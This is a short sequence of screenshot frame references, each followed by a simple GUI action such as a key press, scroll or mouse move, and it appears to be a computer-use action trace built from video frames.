
key("Return")

scroll("down", 3)

scroll("up", 3)

mouse_move(970, 458)

mouse_move(1092, 536)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(258, 438)

mouse_move(368, 444)

mouse_move(290, 452)

mouse_move(448, 320)
